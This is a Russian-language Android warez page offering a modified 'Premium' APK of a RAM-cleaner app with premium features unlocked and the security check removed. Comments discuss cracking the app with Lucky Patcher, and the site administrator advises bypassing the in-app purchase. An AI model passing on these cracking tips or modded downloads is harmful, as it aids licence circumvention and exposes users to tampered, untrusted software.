

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/system_android/19224-ram-cleanup-538-ad-free.html
body_size: 13160
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>RAM Calc (Cleanup) v14.04 Premium &raquo; PS Мир смартфонов</title>
<meta name="description" content="Мощная очистка памяти. Запуск одним нажатием! Мощная очистка памяти. Запуск одним нажатием! Очистите (бесплатно) оперативную память чтобы ускорить ваше устройство и сохраните заряд и избегите">
<meta name="keywords" content="памяти, устройства, Dymonyxx, нажатием, Мощная, очистки, Запуск, одним, очистка, Screenshot, функции, Original, Google, ProSmart, Store, Продвинутые, Состояние, интерфейса, Разработчик, батареи">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="RAM Calc (Cleanup) v14.04 Premium">
<meta property="og:url" content="https://prosmart.by/android/soft_android/system_android/19224-ram-cleanup-538-ad-free.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2018-05/1525937595_screenshot_2018-05-10-15-24-55.png">
<meta property="og:description" content="Мощная очистка памяти. Запуск одним нажатием! Очистите (бесплатно) оперативную память чтобы ускорить ваше устройство и сохраните заряд и избегите перегрева ЦП. Простой запуск приложения делает полную оптимизацию устройства легкой. Вам не понадобятся особые знания для оптимизации производительности">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/system_android/19224-ram-cleanup-538-ad-free.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/system_android/" itemprop="item"><span itemprop="name">Системные (Android)</span></a></span> » RAM Calc (Cleanup) v14.04 [Premium]</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">RAM Calc (Cleanup) v14.04 [Premium]</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">02.08.24</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>14</span>
			<span><span class="flaticon flaticon-menu"></span>18 447</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525937595_screenshot_2018-05-10-15-24-55.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525937595_screenshot_2018-05-10-15-24-55.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525937595_screenshot_2018-05-10-15-24-55.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525937539_screenshot_2018-05-10-15-25-04.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525937539_screenshot_2018-05-10-15-25-04.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525937539_screenshot_2018-05-10-15-25-04.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525937557_screenshot_2018-05-10-15-25-35.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525937557_screenshot_2018-05-10-15-25-35.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525937557_screenshot_2018-05-10-15-25-35.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525937605_screenshot_2018-05-10-15-25-53.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525937605_screenshot_2018-05-10-15-25-53.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525937605_screenshot_2018-05-10-15-25-53.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525937604_screenshot_2018-05-10-15-26-06.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525937604_screenshot_2018-05-10-15-26-06.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525937604_screenshot_2018-05-10-15-26-06.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525937599_screenshot_2018-05-10-15-26-22.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525937599_screenshot_2018-05-10-15-26-22.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525937599_screenshot_2018-05-10-15-26-22.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525937561_screenshot_2018-05-10-15-26-31.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525937561_screenshot_2018-05-10-15-26-31.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525937561_screenshot_2018-05-10-15-26-31.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2018-05/1525938013_screenshot_2018-05-10-15-38-52.png|--><a href="https://prosmart.by/uploads/posts/2018-05/1525938013_screenshot_2018-05-10-15-38-52.png" class="highslide" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525938013_screenshot_2018-05-10-15-38-52.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br>Мощная очистка памяти. Запуск одним нажатием! Очистите (бесплатно) оперативную память чтобы ускорить ваше устройство и сохраните заряд и избегите перегрева ЦП. Простой запуск приложения делает полную оптимизацию устройства легкой. Вам не понадобятся особые знания для оптимизации производительности устройства. Анимацию можно отключить. Снижение потребления памяти поможет добиться более быстрой работы системы, браузера, приложений и сохранения заряда батареи.<br><br><b>Разработчик:</b> J Kosa<br><b>Язык интерфейса:</b> <!--colorstart:#FF9C00--><span style="color:#FF9C00"><!--/colorstart--><b>Multilanguage</b><!--colorend--></span><!--/colorend--><br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Minimal Android 4.4+<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>MOD версия</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><a href="https://play.google.com/store/apps/details?id=com.kosajun.easymemorycleaner" target="_blank" rel="noopener external noreferrer">Google Play Store</a><br><!--dle_image_begin:https://prosmart.by/uploads/posts/2022-10/1667205297_android.png|--><img src="/uploads/posts/2022-10/1667205297_android.png" style="max-width:100%;" alt="RAM Calc (Cleanup) v14.04 [Premium]"><!--dle_image_end--><br>Ваш телефон будет работать более плавно с RAM Cleanup! Очистите (освободите) память (RAM), чтобы ускорить (повысить) работу вашего устройства, сохраняя больше заряда батареи и охлаждая процессор. Просто запустив приложение, вы сможете полностью оптимизировать работу вашего устройства.<br><br>Вам не нужны специальные знания для оптимизации системы и производительности смартфона.<br>При желании вы можете убрать анимацию.<br>Полное сокращение памяти помогает работать намного быстрее, экономя заряд батареи для игр, браузинга и самой ОС.<br><br><b>Дополнительные функции:</b><br>-Автоматическое закрытие.<br>-Функция автоматической очистки при распознавании превышения порогового значения коэффициента использования памяти.<br>-Настройки цвета для текста, фона, переднего плана и анимации.<br>-Короткие пути для индивидуальной очистки.<br><br>Попробуйте этот простой и легкий очиститель памяти!<br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br>ver.14.03 -Обновлены используемые библиотеки *Премиум-функции разблокированы! *Очистка памяти работает *Проверка безопасности удалена *Нежелательные файлы/папки удалены *Отладочная информация удалена<br><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--> <br>
<a href="https://prosmart.by/index.php?do=download&id=96476" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> ram-calc-14_04-build-176_armeabi-v7aarm64-v8ax86x86_64_prosmart_by.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>17.42 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>572</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (14)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-51294" class="comments-tree-item" ><div id='comment-id-51294'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111446.jpg" alt="sem70"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#8</span>
			<span class="comm-author"><a onclick="ShowProfile('sem70', 'https://prosmart.by/user/sem70/', '0'); return false;" href="https://prosmart.by/user/sem70/">sem70</a></span>
			<span>Посетители</span>
			<span>04.03.2021 11:14</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51294'><b>RAM Cleanup 9.0.4</b><br>Я не знаю что входит в премиум функции но есть раздел &quot;Премиум-Функция&quot; и судя по нему в премиум входит просто отключение рекламы, но там предлагают купить и указано что это пробная версия. Так я не пойму? Разблокировано или нет? Рекламы вроде как и нет, но вкладка как то раздражает.</div>
		</div>
		<div class="signature clearfix">..::SEMEN::..</div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-51295" class="comments-tree-item" ><div id='comment-id-51295'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#7</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>04.03.2021 14:19</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51295'>Это просто вкладка. Ничего полезного не несет. Только раздражает некоторых))).</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-51297" class="comments-tree-item" ><div id='comment-id-51297'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111446.jpg" alt="sem70"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#6</span>
			<span class="comm-author"><a onclick="ShowProfile('sem70', 'https://prosmart.by/user/sem70/', '0'); return false;" href="https://prosmart.by/user/sem70/">sem70</a></span>
			<span>Посетители</span>
			<span>06.03.2021 09:56</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51297'>Что то версия 9.0.4 не отрабатывает автоматом. Версия 9.0.2 раьотает отлично.</div>
		</div>
		<div class="signature clearfix">..::SEMEN::..</div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li></ol></li><li id="comments-tree-item-51072" class="comments-tree-item" ><div id='comment-id-51072'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#5</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>22.12.2020 18:01</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51072'>Спасибо, работает на 9 андроиде!</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-50815" class="comments-tree-item" ><div id='comment-id-50815'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_113316.jpg" alt="MadMars"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#4</span>
			<span class="comm-author"><a onclick="ShowProfile('MadMars', 'https://prosmart.by/user/MadMars/', '0'); return false;" href="https://prosmart.by/user/MadMars/">MadMars</a></span>
			<span>Посетители</span>
			<span>21.09.2020 00:31</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50815'>7.09 уже вышла.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-50590" class="comments-tree-item" ><div id='comment-id-50590'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#3</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>16.06.2020 05:18</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50590'>Не хватает только этого приложения на смартфон, может обновлённая версия заработала бы на 9</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-50591" class="comments-tree-item" ><div id='comment-id-50591'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>16.06.2020 08:20</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50591'>Попробуй последнюю версию купить через LP...я как-то пробовал прокатывало.<br><!--dle_spoiler фото --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp6ff2021292d2de39ea6d8e050d54b454')"><img id="image-sp6ff2021292d2de39ea6d8e050d54b454" style="vertical-align: middle;border: none;" alt="" src="/templates/it_drive_ps/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp6ff2021292d2de39ea6d8e050d54b454')"><!--spoiler_title-->фото<!--spoiler_title_end--></a></div><div id="sp6ff2021292d2de39ea6d8e050d54b454" class="text_spoiler" style="display:none;"><!--spoiler_text--><div style="text-align:center;"><!--dle_image_begin:https://i.imgur.com/1Mm8Jf9.png||скрин 1--><img src="https://i.imgur.com/1Mm8Jf9.png" style="max-width:100%;" data-maxwidth="300" alt="скрин 1"><!--dle_image_end--></div><br><div style="text-align:center;"><!--dle_image_begin:https://i.imgur.com/NKmqgN0.png||скрин 2--><img src="https://i.imgur.com/NKmqgN0.png" style="max-width:100%;" data-maxwidth="300" alt="скрин 2"><!--dle_image_end--></div><!--spoiler_text_end--></div><!--/dle_spoiler--></div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-50595" class="comments-tree-item" ><div id='comment-id-50595'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>18.06.2020 18:42</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50595'>Эх кабы знать как это делается?</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li></ol></li><li id="comments-tree-item-50266" class="comments-tree-item" ><div id='comment-id-50266'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#0</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>20.02.2020 08:11</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50266'>Версия обновилась, на 7</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-50076" class="comments-tree-item" ><div id='comment-id-50076'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-1</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>04.12.2019 14:22</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50076'>Или не запускается 6.06 как и 5.55 или ничего не меняется, после лаки патчера.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-50071" class="comments-tree-item" ><div id='comment-id-50071'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-2</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>04.12.2019 03:58</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50071'>Лучшая программа для очистки оперативной памяти. Просто работает. Жаль версия давно не обновляется.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-50073" class="comments-tree-item" ><div id='comment-id-50073'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-3</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>04.12.2019 11:35</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50073'>Попробовал лаки патчером, пока не получается</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
